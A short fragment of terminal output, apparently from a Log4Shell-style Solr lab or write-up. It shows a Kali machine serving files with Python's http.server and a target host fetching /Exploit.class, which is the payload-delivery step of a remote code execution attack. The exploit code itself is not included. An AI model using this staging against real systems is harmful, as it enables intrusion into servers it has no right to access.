 kali@kali:~/Desktop/solrlogs$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.64.27 - - [28/Dec/2021 13:43:54] "GET /Exploit.class HTTP/1.1" 200 -